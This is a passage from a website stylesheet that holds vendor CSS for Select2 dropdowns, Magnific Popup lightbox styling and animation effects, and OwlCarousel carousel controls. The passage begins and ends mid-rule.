    padding: 6px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-results__option[aria-selected] {
    cursor: pointer;
  }
  .select2-container--open .select2-dropdown {
    left: 0;
  }
  .select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-search--dropdown {
    display: block;
    padding: 4px;
  }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box;
  }
  .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: none;
  }
  .select2-search--dropdown.select2-search--hide {
    display: none;
  }
  .select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
  }
  .select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
  .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
  }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
  }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none;
  }
  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: text;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder {
    float: right;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid #eee 1px;
    outline: 0;
  }
  .select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
  }
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
  }
  .select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    min-width: 40px !important;
    padding: 0;
  }
  .select2-container--default .select2-results > .select2-results__options {
    max-height: 200px;
  }
  .select2-container--default .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999;
  }
  .select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd;
  }
  .select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em;
  }
  .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: white;
  }
  .select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic .select2-selection--single {
    background-color: #f6f6f6;
    border: 1px solid #eee;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #eee;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #eee;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: -o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
  }
  .select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: text;
    outline: 0;
  }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
    outline: 0;
  }
  .select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
  }
  .select2-container--classic .select2-dropdown {
    background-color: white;
    border: 1px solid transparent;
  }
  .select2-container--classic .select2-dropdown--above {
    border-bottom: none;
  }
  .select2-container--classic .select2-dropdown--below {
    border-top: none;
  }
  .select2-container--classic .select2-results > .select2-results__options {
    max-height: 200px;
  }
  .select2-container--classic .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey;
  }
  .select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: white;
  }
  .select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    line-height: 18px;
  }
  .mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
  }
  .mfp-arrow:before,
  .mfp-arrow:after,
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
  }
  .mfp-arrow:after,
  .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
  }
  .mfp-arrow:before,
  .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
  }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
  }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure {
      /* The shadow behind the image */
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  html,
  body {
    -webkit-backface-visibility: hidden;
  }
  /* text-based popup styling */
  .white-popup {
    position: relative;
    background: #FFF;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
  }
  /* 
  
  ====== Zoom effect ======
  
  */
  .mfp-zoom-in {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
  }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
  }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
  }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Newspaper effect ======
  
  */
  .mfp-newspaper {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
  }
  .mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
  }
  .mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
  }
  .mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
  }
  .mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Move-horizontal effect ======
  
  */
  .mfp-move-horizontal {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
  }
  .mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
  }
  .mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
  }
  .mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
  }
  .mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Move-from-top effect ======
  
  */
  .mfp-move-from-top {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-move-from-top .mfp-content {
    vertical-align: top;
  }
  .mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
  }
  .mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
  }
  .mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
  }
  .mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
  }
  .mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== 3d unfold ======
  
  */
  .mfp-3d-unfold {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-3d-unfold .mfp-content {
    perspective: 2000px;
  }
  .mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  .mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
  }
  .mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
  }
  .mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
  }
  .mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Zoom-out effect ======
  
  */
  .mfp-zoom-out {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
  }
  .mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
  }
  .mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
  }
  .mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== "Hinge" close effect ======
  
  */
  @keyframes hinge {
    0% {
      transform: rotate(0);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    20%,
    60% {
      transform: rotate(80deg);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    40% {
      transform: rotate(60deg);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    80% {
      transform: rotate(60deg) translateY(0);
      opacity: 1;
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    100% {
      transform: translateY(700px);
      opacity: 0;
    }
  }
  .hinge {
    animation-duration: 1s;
    animation-name: hinge;
  }
  .mfp-with-fade .mfp-content,
  .mfp-with-fade.mfp-bg {
    opacity: 0;
    transition: opacity 0.5s ease-out;
  }
  .mfp-with-fade.mfp-ready .mfp-content {
    opacity: 1;
  }
  .mfp-with-fade.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-fade.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /**
         * Simple fade transition,
         */
  .mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
  }
  .mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
  }
  .mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
  }
  .mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
  }
  /*
   * OwlCarousel
   */
  /* clearfix */
  .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
  }
  /* display none until init */
  .owl-carousel {
    display: none;
    position: relative;
    -ms-touch-action: pan-y;
  }
  .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
  }
  .owl-carousel .owl-item {
    float: left;
  }
  .owl-controls .owl-page,
  .owl-controls .owl-buttons div {
    cursor: pointer;
  }
  .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  /* fix */
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
  }
  .owl-controls {
    text-align: center;
  }
  /* Styling Next and Prev buttons */
  .owl-controls .owl-buttons div {
    margin-top: -20px;
    height: 50px;
    width: 50px;
    display: inline-block;
    position: absolute;
    top: 50%;
    z-index: 99;
    text-align: center;
    line-height: 50px;
    color: #fff;
    font-size: 26px;
    background-color: #333;
  }
  .owl-controls .owl-buttons div:hover {
    background-color: #333;
  }
  .owl-controls .owl-prev {
    left: -60px;
  }
  .owl-controls .owl-next {
    right: -60px;
  }
  /* Styling Pagination*/
  .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
  }
  .owl-controls .owl-page span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 7px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background-color: transparent;
    border: 1px solid #fff;
  }
  .owl-controls .owl-page.active span,
  .owl-controls.clickable .owl-page:hover span {
    background-color: #fff;
  }
  /* If PaginationNumbers is true */
  .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
